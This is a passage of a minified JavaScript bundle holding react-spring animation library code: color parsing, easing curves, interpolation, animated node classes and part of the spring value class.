htgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},G="[-+]?\\d*\\.?\\d+",J=G+"%";function Z(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}const Y=new RegExp("rgb"+Z(G,G,G)),K=new RegExp("rgba"+Z(G,G,G,G)),tt=new RegExp("hsl"+Z(G,J,J)),et=new RegExp("hsla"+Z(G,J,J,G)),nt=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,st=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,it=/^#([0-9a-fA-F]{6})$/,rt=/^#([0-9a-fA-F]{8})$/;function ot(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function at(t,e,n){const s=n<.5?n*(1+e):n+e-n*e,i=2*n-s,r=ot(i,s,t+1/3),o=ot(i,s,t),a=ot(i,s,t-1/3);return Math.round(255*r)<<24|Math.round(255*o)<<16|Math.round(255*a)<<8}function ut(t){const e=parseInt(t,10);return e<0?0:e>255?255:e}function lt(t){return(parseFloat(t)%360+360)%360/360}function ct(t){const e=parseFloat(t);return e<0?0:e>1?255:Math.round(255*e)}function dt(t){const e=parseFloat(t);return e<0?0:e>100?1:e/100}function ht(t){let e=function(t){let e;return"number"===typeof t?t>>>0===t&&t>=0&&t<=4294967295?t:null:(e=it.exec(t))?parseInt(e[1]+"ff",16)>>>0:E&&void 0!==E[t]?E[t]:(e=Y.exec(t))?(ut(e[1])<<24|ut(e[2])<<16|ut(e[3])<<8|255)>>>0:(e=K.exec(t))?(ut(e[1])<<24|ut(e[2])<<16|ut(e[3])<<8|ct(e[4]))>>>0:(e=nt.exec(t))?parseInt(e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+"ff",16)>>>0:(e=rt.exec(t))?parseInt(e[1],16)>>>0:(e=st.exec(t))?parseInt(e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+e[4]+e[4],16)>>>0:(e=tt.exec(t))?(255|at(lt(e[1]),dt(e[2]),dt(e[3])))>>>0:(e=et.exec(t))?(at(lt(e[1]),dt(e[2]),dt(e[3]))|ct(e[4]))>>>0:null}(t);if(null===e)return t;e=e||0;let n=(16711680&e)>>>16,s=(65280&e)>>>8,i=(255&e)/255;return"rgba(".concat((4278190080&e)>>>24,", ").concat(n,", ").concat(s,", ").concat(i,")")}const pt=(t,e,n)=>{if(I.fun(t))return t;if(I.arr(t))return pt({range:t,output:e,extrapolate:n});if(I.str(t.output[0]))return R(t);const s=t,i=s.output,r=s.range||[0,1],o=s.extrapolateLeft||s.extrapolate||"extend",a=s.extrapolateRight||s.extrapolate||"extend",u=s.easing||(t=>t);return t=>{const e=function(t,e){for(var n=1;n<e.length-1&&!(e[n]>=t);++n);return n-1}(t,r);return function(t,e,n,s,i,r,o,a,u){let l=u?u(t):t;if(l<e){if("identity"===o)return l;"clamp"===o&&(l=e)}if(l>n){if("identity"===a)return l;"clamp"===a&&(l=n)}if(s===i)return s;if(e===n)return t<=e?s:i;e===-1/0?l=-l:n===1/0?l-=e:l=(l-e)/(n-e);l=r(l),s===-1/0?l=-l:i===1/0?l+=s:l=l*(i-s)+s;return l}(t,r[e],r[e+1],i[e],i[e+1],u,o,a,s.map)}};const ft=1.70158,mt=1.525*ft,gt=ft+1,yt=2*Math.PI/3,vt=2*Math.PI/4.5,_t=t=>{const e=7.5625,n=2.75;return t<1/n?e*t*t:t<2/n?e*(t-=1.5/n)*t+.75:t<2.5/n?e*(t-=2.25/n)*t+.9375:e*(t-=2.625/n)*t+.984375},bt={linear:t=>t,easeInQuad:t=>t*t,easeOutQuad:t=>1-(1-t)*(1-t),easeInOutQuad:t=>t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2,easeInCubic:t=>t*t*t,easeOutCubic:t=>1-Math.pow(1-t,3),easeInOutCubic:t=>t<.5?4*t*t*t:1-Math.pow(-2*t+2,3)/2,easeInQuart:t=>t*t*t*t,easeOutQuart:t=>1-Math.pow(1-t,4),easeInOutQuart:t=>t<.5?8*t*t*t*t:1-Math.pow(-2*t+2,4)/2,easeInQuint:t=>t*t*t*t*t,easeOutQuint:t=>1-Math.pow(1-t,5),easeInOutQuint:t=>t<.5?16*t*t*t*t*t:1-Math.pow(-2*t+2,5)/2,easeInSine:t=>1-Math.cos(t*Math.PI/2),easeOutSine:t=>Math.sin(t*Math.PI/2),easeInOutSine:t=>-(Math.cos(Math.PI*t)-1)/2,easeInExpo:t=>0===t?0:Math.pow(2,10*t-10),easeOutExpo:t=>1===t?1:1-Math.pow(2,-10*t),easeInOutExpo:t=>0===t?0:1===t?1:t<.5?Math.pow(2,20*t-10)/2:(2-Math.pow(2,-20*t+10))/2,easeInCirc:t=>1-Math.sqrt(1-Math.pow(t,2)),easeOutCirc:t=>Math.sqrt(1-Math.pow(t-1,2)),easeInOutCirc:t=>t<.5?(1-Math.sqrt(1-Math.pow(2*t,2)))/2:(Math.sqrt(1-Math.pow(-2*t+2,2))+1)/2,easeInBack:t=>gt*t*t*t-ft*t*t,easeOutBack:t=>1+gt*Math.pow(t-1,3)+ft*Math.pow(t-1,2),easeInOutBack:t=>t<.5?Math.pow(2*t,2)*(7.189819*t-mt)/2:(Math.pow(2*t-2,2)*((mt+1)*(2*t-2)+mt)+2)/2,easeInElastic:t=>0===t?0:1===t?1:-Math.pow(2,10*t-10)*Math.sin((10*t-10.75)*yt),easeOutElastic:t=>0===t?0:1===t?1:Math.pow(2,-10*t)*Math.sin((10*t-.75)*yt)+1,easeInOutElastic:t=>0===t?0:1===t?1:t<.5?-Math.pow(2,20*t-10)*Math.sin((20*t-11.125)*vt)/2:Math.pow(2,-20*t+10)*Math.sin((20*t-11.125)*vt)/2+1,easeInBounce:t=>1-_t(1-t),easeOutBounce:_t,easeInOutBounce:t=>t<.5?(1-_t(1-2*t))/2:(1+_t(2*t-1))/2,steps:function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"end";return n=>{const s=(n="end"===e?Math.min(n,.999):Math.max(n,.001))*t,i="end"===e?Math.floor(s):Math.ceil(s);return r=0,o=1,a=i/t,Math.min(Math.max(a,r),o);var r,o,a}}};function wt(){return wt=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},wt.apply(this,arguments)}const kt=Symbol.for("FluidValue.get"),Mt=Symbol.for("FluidValue.observers"),It=t=>Boolean(t&&t[kt]),Pt=t=>t&&t[kt]?t[kt]():t,At=t=>t[Mt]||null;function St(t,e){let n=t[Mt];n&&n.forEach(t=>{!function(t,e){t.eventObserved?t.eventObserved(e):t(e)}(t,e)})}class xt{constructor(t){if(this[kt]=void 0,this[Mt]=void 0,!t&&!(t=this.get))throw Error("Unknown getter");Ot(this,t)}}const Ot=(t,e)=>Rt(t,kt,e);function Vt(t,e){if(t[kt]){let n=t[Mt];n||Rt(t,Mt,n=new Set),n.has(e)||(n.add(e),t.observerAdded&&t.observerAdded(n.size,e))}return e}function Ct(t,e){let n=t[Mt];if(n&&n.has(e)){const s=n.size-1;s?n.delete(e):t[Mt]=null,t.observerRemoved&&t.observerRemoved(s,e)}}const Rt=(t,e,n)=>Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0}),qt=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,Et=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,jt=new RegExp("(".concat(qt.source,")(%|[a-z]+)"),"i"),Ft=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,zt=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,Qt=t=>{const[e,n]=Tt(t);if(!e||C())return t;const s=window.getComputedStyle(document.documentElement).getPropertyValue(e);if(s)return s.trim();if(n&&n.startsWith("--")){const e=window.getComputedStyle(document.documentElement).getPropertyValue(n);return e||t}return n&&zt.test(n)?Qt(n):n||t},Tt=t=>{const e=zt.exec(t);if(!e)return[,];const[,n,s]=e;return[n,s]};let $t;const Ut=(t,e,n,s,i)=>"rgba(".concat(Math.round(e),", ").concat(Math.round(n),", ").concat(Math.round(s),", ").concat(i,")"),Wt=t=>{$t||($t=E?new RegExp("(".concat(Object.keys(E).join("|"),")(?!\\w)"),"g"):/^\b$/);const e=t.output.map(t=>Pt(t).replace(zt,Qt).replace(Et,ht).replace($t,ht)),n=e.map(t=>t.match(qt).map(Number)),s=n[0].map((t,e)=>n.map(t=>{if(!(e in t))throw Error('The arity of each "output" value must be equal');return t[e]})).map(e=>pt(wt({},t,{output:e})));return t=>{var n;const i=!jt.test(e[0])&&(null==(n=e.find(t=>jt.test(t)))?void 0:n.replace(qt,""));let r=0;return e[0].replace(qt,()=>"".concat(s[r++](t)).concat(i||"")).replace(Ft,Ut)}},Nt="react-spring: ",Dt=t=>{const e=t;let n=!1;if("function"!=typeof e)throw new TypeError("".concat(Nt,"once requires a function parameter"));return function(){n||(e(...arguments),n=!0)}},Lt=Dt(console.warn);function Xt(){Lt("".concat(Nt,'The "interpolate" function is deprecated in v9 (use "to" instead)'))}const Bt=Dt(console.warn);function Ht(){Bt("".concat(Nt,'Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions'))}function Gt(t){return I.str(t)&&("#"==t[0]||/\d/.test(t)||!C()&&zt.test(t)||t in(E||{}))}new WeakMap;new Set;new WeakMap,new WeakMap,new WeakMap;const Jt=C()?w.useEffect:w.useLayoutEffect,Zt=()=>{const t=(0,w.useRef)(!1);return Jt(()=>(t.current=!0,()=>{t.current=!1}),[]),t};function Yt(){const t=(0,w.useState)()[1],e=Zt();return()=>{e.current&&t(Math.random())}}function Kt(t,e){const[n]=(0,w.useState)(()=>({inputs:e,result:t()})),s=(0,w.useRef)(),i=s.current;let r=i;if(r){Boolean(e&&r.inputs&&function(t,e){if(t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0}(e,r.inputs))||(r={inputs:e,result:t()})}else r=n;return(0,w.useEffect)(()=>{s.current=r,i==n&&(n.inputs=n.result=void 0)},[r]),r.result}const te=t=>(0,w.useEffect)(t,ee),ee=[];function ne(t){const e=(0,w.useRef)();return(0,w.useEffect)(()=>{e.current=t}),e.current}},51437:(t,e,n)=>{n.d(e,{$s:()=>p,Ao:()=>o,De:()=>w,SJ:()=>g,nm:()=>u,pS:()=>d,rf:()=>c,uX:()=>a});var s=n(34666),i=n(41594);const r=Symbol.for("Animated:node"),o=t=>t&&t[r],a=(t,e)=>(0,s.OX)(t,r,e),u=t=>t&&t[r]&&t[r].getPayload();class l{constructor(){this.payload=void 0,a(this,this)}getPayload(){return this.payload||[]}}class c extends l{constructor(t){super(),this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,this.durationProgress=0,this._value=t,s.is.num(this._value)&&(this.lastPosition=this._value)}static create(t){return new c(t)}getPayload(){return[this]}getValue(){return this._value}setValue(t,e){return s.is.num(t)&&(this.lastPosition=t,e&&(t=Math.round(t/e)*e,this.done&&(this.lastPosition=t))),this._value!==t&&(this._value=t,!0)}reset(){const{done:t}=this;this.done=!1,s.is.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,t&&(this.lastVelocity=null),this.v0=null)}}class d extends c{constructor(t){super(0),this._string=null,this._toString=void 0,this._toString=(0,s.kx)({output:[t,t]})}static create(t){return new d(t)}getValue(){let t=this._string;return null==t?this._string=this._toString(this._value):t}setValue(t){if(s.is.str(t)){if(t==this._string)return!1;this._string=t,this._value=1}else{if(!super.setValue(t))return!1;this._string=null}return!0}reset(t){t&&(this._toString=(0,s.kx)({output:[this.getValue(),t]})),this._value=0,super.reset()}}const h={dependencies:null};class p extends l{constructor(t){super(),this.source=t,this.setValue(t)}getValue(t){const e={};return(0,s.FI)(this.source,(n,i)=>{var o;(o=n)&&o[r]===o?e[i]=n.getValue(t):(0,s.at)(n)?e[i]=(0,s.oq)(n):t||(e[i]=n)}),e}setValue(t){this.source=t,this.payload=this._makePayload(t)}reset(){this.payload&&(0,s.__)(this.payload,t=>t.reset())}_makePayload(t){if(t){const e=new Set;return(0,s.FI)(t,this._addToPayload,e),Array.from(e)}}_addToPayload(t){h.dependencies&&(0,s.at)(t)&&h.dependencies.add(t);const e=u(t);e&&(0,s.__)(e,t=>this.add(t))}}class f extends p{constructor(t){super(t)}static create(t){return new f(t)}getValue(){return this.source.map(t=>t.getValue())}setValue(t){const e=this.getPayload();return t.length==e.length?e.map((e,n)=>e.setValue(t[n])).some(Boolean):(super.setValue(t.map(m)),!0)}}function m(t){return((0,s.$7)(t)?d:c).create(t)}function g(t){const e=o(t);return e?e.constructor:s.is.arr(t)?f:(0,s.$7)(t)?d:c}function y(){return y=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},y.apply(this,arguments)}const v=(t,e)=>{const n=!s.is.fun(t)||t.prototype&&t.prototype.isReactComponent;return(0,i.forwardRef)((r,o)=>{const a=(0,i.useRef)(null),u=n&&(0,i.useCallback)(t=>{a.current=function(t,e){t&&(s.is.fun(t)?t(e):t.current=e);return e}(o,t)},[o]),[l,c]=function(t,e){const n=new Set;h.dependencies=n,t.style&&(t=y({},t,{style:e.createAnimatedStyle(t.style)}));return t=new p(t),h.dependencies=null,[t,n]}(r,e),d=(0,s.CH)(),f=()=>{const t=a.current;if(n&&!t)return;!1===(!!t&&e.applyAnimatedValues(t,l.getValue(!0)))&&d()},m=new _(f,c),g=(0,i.useRef)();(0,s.Es)(()=>(g.current=m,(0,s.__)(c,t=>(0,s.Ec)(t,m)),()=>{g.current&&((0,s.__)(g.current.deps,t=>(0,s.DV)(t,g.current)),s.er.cancel(g.current.update))})),(0,i.useEffect)(f,[]),(0,s.H5)(()=>()=>{const t=g.current;(0,s.__)(t.deps,e=>(0,s.DV)(e,t))});const v=e.getComponentProps(l.getValue());return i.createElement(t,y({},v,{ref:u}))})};class _{constructor(t,e){this.update=t,this.deps=e}eventObserved(t){"change"==t.type&&s.er.write(this.update)}}const b=Symbol.for("AnimatedComponent"),w=function(t){let{applyAnimatedValues:e=()=>!1,createAnimatedStyle:n=t=>new p(t),getComponentProps:i=t=>t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r={applyAnimatedValues:e,createAnimatedStyle:n,getComponentProps:i},o=t=>{const e=k(t)||"Anonymous";return(t=s.is.str(t)?o[t]||(o[t]=v(t,r)):t[b]||(t[b]=v(t,r))).displayName="Animated(".concat(e,")"),t};return(0,s.FI)(t,(e,n)=>{s.is.arr(t)&&(n=k(e)),o[n]=o(e)}),{animated:o}},k=t=>s.is.str(t)?t:t&&s.is.str(t.displayName)?t.displayName:s.is.fun(t)&&t.name||null},64641:(t,e,n)=>{n.d(e,{Globals:()=>s.RV,useSpring:()=>yt});var s=n(34666),i=n(41594),r=n(51437);function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},o.apply(this,arguments)}function a(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return s.is.fun(t)?t(...n):t}const u=(t,e)=>!0===t||!!(e&&t&&(s.is.fun(t)?t(e):(0,s.$r)(t).includes(e))),l=(t,e)=>s.is.obj(t)?e&&t[e]:t,c=(t,e)=>!0===t.default?t[e]:t.default?t.default[e]:void 0,d=t=>t,h=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d,n=p;t.default&&!0!==t.default&&(t=t.default,n=Object.keys(t));const i={};for(const r of n){const n=e(t[r],r);s.is.und(n)||(i[r]=n)}return i},p=["config","onProps","onStart","onChange","onPause","onResume","onRest"],f={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function m(t){const e=function(t){const e={};let n=0;if((0,s.FI)(t,(t,s)=>{f[s]||(e[s]=t,n++)}),n)return e}(t);if(e){const n={to:e};return(0,s.FI)(t,(t,s)=>s in e||(n[s]=t)),n}return o({},t)}function g(t){return t=(0,s.oq)(t),s.is.arr(t)?t.map(g):(0,s.$7)(t)?s.RV.createStringInterpolator({range:[0,1],output:[t,t]})(1):t}function y(t){for(const e in t)return!0;return!1}function v(t){return s.is.fun(t)||s.is.arr(t)&&s.is.obj(t[0])}function _(t,e){var n;null==(n=t.ref)||n.delete(t),null==e||e.delete(t)}function b(t,e){var n;e&&t.ref!==e&&(null==(n=t.ref)||n.delete(t),e.add(t),t.ref=e)}const w=o({},{tension:170,friction:26},{mass:1,damping:1,easing:s.le.linear,clamp:!1});class k{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,w)}}function M(t,e){if(s.is.und(e.decay)){const n=!s.is.und(e.tension)||!s.is.und(e.friction);!n&&s.is.und(e.frequency)&&s.is.und(e.damping)&&s.is.und(e.mass)||(t.duration=void 0,t.decay=void 0),n&&(t.frequency=void 0)}else t.duration=void 0}const I=[];class P{constructor(){this.changed=!1,this.values=I,this.toValues=null,this.fromValues=I,this.to=void 0,this.from=void 0,this.config=new k,this.immediate=!1}}function A(t,e){let{key:n,props:i,defaultProps:r,state:l,actions:c}=e;return new Promise((e,d)=>{var h;let p,f,m=u(null!=(h=i.cancel)?h:null==r?void 0:r.cancel,n);if(m)v();else{s.is.und(i.pause)||(l.paused=u(i.pause,n));let t=null==r?void 0:r.pause;!0!==t&&(t=l.paused||u(t,n)),p=a(i.delay||0,n),t?(l.resumeQueue.add(y),c.pause()):(c.resume(),y())}function g(){l.resumeQueue.add(y),l.timeouts.delete(f),f.cancel(),p=f.time-s.er.now()}function y(){p>0&&!s.RV.skipAnimation?(l.delayed=!0,f=s.er.setTimeout(v,p),l.pauseQueue.add(g),l.timeouts.add(f)):v()}function v(){l.delayed&&(l.delayed=!1),l.pauseQueue.delete(g),l.timeouts.delete(f),t<=(l.cancelId||0)&&(m=!0);try{c.start(o({},i,{callId:t,cancel:m}),e)}catch(n){d(n)}}})}const S=(t,e)=>1==e.length?e[0]:e.some(t=>t.cancelled)?V(t.get()):e.every(t=>t.noop)?x(t.get()):O(t.get(),e.every(t=>t.finished)),x=t=>({value:t,noop:!0,finished:!0,cancelled:!1}),O=function(t,e){return{value:t,finished:e,cancelled:arguments.length>2&&void 0!==arguments[2]&&arguments[2]}},V=t=>({value:t,cancelled:!0,finished:!1});function C(t,e,n,i){const{callId:r,parentId:a,onRest:u}=e,{asyncTo:l,promise:c}=n;return a||t!==l||e.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=t;const d=h(e,(t,e)=>"onRest"===e?void 0:t);let p,f;const m=new Promise((t,e)=>(p=t,f=e)),g=t=>{const e=r<=(n.cancelId||0)&&V(i)||r!==n.asyncId&&O(i,!1);if(e)throw t.result=e,f(t),t},y=(t,e)=>{const a=new q,u=new E;return(async()=>{if(s.RV.skipAnimation)throw R(n),u.result=O(i,!1),f(u),u;g(a);const l=s.is.obj(t)?o({},t):o({},e,{to:t});l.parentId=r,(0,s.FI)(d,(t,e)=>{s.is.und(l[e])&&(l[e]=t)});const c=await i.start(l);return g(a),n.paused&&await new Promise(t=>{n.resumeQueue.add(t)}),c})()};let v;if(s.RV.skipAnimation)return R(n),O(i,!1);try{let e;e=s.is.arr(t)?(async t=>{for(const e of t)await y(e)})(t):Promise.resolve(t(y,i.stop.bind(i))),await Promise.all([e.then(p),m]),v=O(i.get(),!0,!1)}catch(_){if(_ instanceof q)v=_.result;else{if(!(_ instanceof E))throw _;v=_.result}}finally{r==n.asyncId&&(n.asyncId=a,n.asyncTo=a?l:void 0,n.promise=a?c:void 0)}return s.is.fun(u)&&s.er.batchedUpdates(()=>{u(v,i,i.item)}),v})():c}function R(t,e){(0,s.bX)(t.timeouts,t=>t.cancel()),t.pauseQueue.clear(),t.resumeQueue.clear(),t.asyncId=t.asyncTo=t.promise=void 0,e&&(t.cancelId=e)}class q extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}class E extends Error{constructor(){super("SkipAnimationSignal"),this.result=void 0}}const j=t=>t instanceof z;let F=1;class z extends s.aq{constructor(){super(...arguments),this.id=F++,this.key=void 0,this._priority=0}get priority(){return this._priority}set priority(t){this._priority!=t&&(this._priority=t,this._onPriorityChange(t))}get(){const t=(0,r.Ao)(this);return t&&t.getValue()}to(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return s.RV.to(this,e)}interpolate(){(0,s.ZJ)();for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return s.RV.to(this,e)}toJSON(){return this.get()}observerAdded(t){1==t&&this._attach()}observerRemoved(t){0==t&&this._detach()}_attach(){}_detach(){}_onChange(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];(0,s.MI)(this,{type:"change",parent:this,value:t,idle:e})}_onPriorityChange(t){this.idle||s.WU.sort(this),(0,s.MI)(this,{type:"priority",parent:this,priority:t})}}const Q=Symbol.for("SpringPhase"),T=t=>(1&t[Q])>0,$=t=>(2&t[Q])>0,U=t=>(4&t[Q])>0,W=(t,e)=>e?t[Q]|=3:t[Q]&=-3,N=(t,e)=>e?t[Q]|=4:t[Q]&=-5;class D extends z{constructor(t,e){if(super(),this.key=void 0,this.animation=new P,this.queue=void 0,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!s.is.und(t)||!s.is.und(e)){const n=s.is.obj(t)?o({},t):o({},e,{from:t});s.is.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!($(this)||this._state.asyncTo)||U(this)}get goal(){return(0,s.oq)(this.animation.to)}get velocity(){const t=(0,r.Ao)(this);return t instanceof r.rf?t.lastVelocity||0:t.getPayload().map(t=>t.lastVelocity||0)}get hasAnimated(){return T(this)}get isAnimating(){return $(this)}get isPaused(){return U(this)}get isDelayed(){return this._state.delayed}advance(t){let e=!0,n=!1;const i=this.animation;let{config:o,toValues:a}=i;const u=(0,r.nm)(i.to);!u&&(0,s.at)(i.to)&&(a=(0,s.$r)((0,s.oq)(i.to))),i.values.forEach((l,c)=>{if(l.done)return;const d=l.constructor==r.pS?1:u?u[c].lastPosition:a[c];let h=i.immediate,p=d;if(!h){if(p=l.lastPosition,o.tension<=0)return void(l.done=!0);let e=l.elapsedTime+=t;const n=i.fromValues[c],r=null!=l.v0?l.v0:l.v0=s.is.arr(o.velocity)?o.velocity[c]:o.velocity;let a;const u=o.precision||(n==d?.005:Math.min(1,.001*Math.abs(d-n)));if(s.is.und(o.duration))if(o.decay){const t=!0===o.decay?.998:o.decay,s=Math.exp(-(1-t)*e);p=n+r/(1-t)*(1-s),h=Math.abs(l.lastPosition-p)<=u,a=r*s}else{a=null==l.lastVelocity?r:l.lastVelocity;const e=o.restVelocity||u/10,i=o.clamp?0:o.bounce,c=!s.is.und(i),f=n==d?l.v0>0:n<d;let m,g=!1;const y=1,v=Math.ceil(t/y);for(let t=0;t<v&&(m=Math.abs(a)>e,m||(h=Math.abs(d-p)<=u,!h));++t){c&&(g=p==d||p>d==f,g&&(a=-a*i,p=d));a+=(1e-6*-o.tension*(p-d)+.001*-o.friction*a)/o.mass*y,p+=a*y}}else{let s=1;o.duration>0&&(this._memoizedDuration!==o.duration&&(this._memoizedDuration=o.duration,l.durationProgress>0&&(l.elapsedTime=o.duration*l.durationProgress,e=l.elapsedTime+=t)),s=(o.progress||0)+e/this._memoizedDuration,s=s>1?1:s<0?0:s,l.durationProgress=s),p=n+o.easing(s)*(d-n),a=(p-l.lastPosition)/t,h=1==s}l.lastVelocity=a,Number.isNaN(p)&&(console.warn("Got NaN while animating:",this),h=!0)}u&&!u[c].done&&(h=!1),h?l.done=!0:e=!1,l.setValue(p,o.round)&&(n=!0)});const l=(0,r.Ao)(this),c=l.getValue();if(e){const t=(0,s.oq)(i.to);c===t&&!n||o.decay?n&&o.decay&&this._onChange(c):(l.setValue(t),this._onChange(t)),this._stop()}else n&&this._onChange(c)}set(t){return s.er.batchedUpdates(()=>{this._stop(),this._focus(t),this._set(t)}),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if($(this)){const{to:t,config:e}=this.animation;s.er.batchedUpdates(()=>{this._onStart(),e.decay||this._set(t,!1),this._stop()})}return this}update(t){return(this.queue||(this.queue=[])).push(t),this}start(t,e){let n;return s.is.und(t)?(n=this.queue||[],this.queue=[]):n=[s.is.obj(t)?t:o({},e,{to:t})],Promise.all(n.map(t=>this._update(t))).then(t=>S(this,t))}stop(t){const{to:e}=this.animation;return this._focus(this.get()),R(this._state,t&&this._lastCallId),s.er.batchedUpdates(()=>this._stop(e,t)),this}reset(){this._update({reset:!0})}eventObserved(t){"change"==t.type?this._start():"priority"==t.type&&(this.priority=t.priority+1)}_prepareNode(t){const e=this.key||"";let{to:n,from:i}=t;n=s.is.obj(n)?n[e]:n,(null==n||v(n))&&(n=void 0),i=s.is.obj(i)?i[e]:i,null==i&&(i=void 0);const o={to:n,from:i};return T(this)||(t.reverse&&([n,i]=[i,n]),i=(0,s.oq)(i),s.is.und(i)?(0,r.Ao)(this)||this._set(n):this._set(i)),o}_update(t,e){let n=o({},t);const{key:i,defaultProps:r}=this;n.default&&Object.assign(r,h(n,(t,e)=>/^on/.test(e)?l(t,i):t)),Z(this,n,"onProps"),Y(this,"onProps",n,this);const a=this._prepareNode(n);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");const u=this._state;return A(++this._lastCallId,{key:i,props:n,defaultProps:r,state:u,actions:{pause:()=>{U(this)||(N(this,!0),(0,s.Wd)(u.pauseQueue),Y(this,"onPause",O(this,L(this,this.animation.to)),this))},resume:()=>{U(this)&&(N(this,!1),$(this)&&this._resume(),(0,s.Wd)(u.resumeQueue),Y(this,"onResume",O(this,L(this,this.animation.to)),this))},start:this._merge.bind(this,a)}}).then(t=>{if(n.loop&&t.finished&&(!e||!t.noop)){const t=X(n);if(t)return this._update(t,!0)}return t})}_merge(t,e,n){if(e.cancel)return this.stop(!0),n(V(this));const i=!s.is.und(t.to),l=!s.is.und(t.from);if(i||l){if(!(e.callId>this._lastToId))return n(V(this));this._lastToId=e.callId}const{key:c,defaultProps:d,animation:h}=this,{to:p,from:f}=h;let{to:m=p,from:y=f}=t;!l||i||e.default&&!s.is.und(m)||(m=y),e.reverse&&([m,y]=[y,m]);const _=!(0,s.n4)(y,f);_&&(h.from=y),y=(0,s.oq)(y);const b=!(0,s.n4)(m,p);b&&this._focus(m);const k=v(e.to),{config:I}=h,{decay:P,velocity:A}=I;(i||l)&&(I.velocity=0),e.config&&!k&&function(t,e,n){n&&(M(n=o({},n),e),e=o({},n,e)),M(t,e),Object.assign(t,e);for(const s in 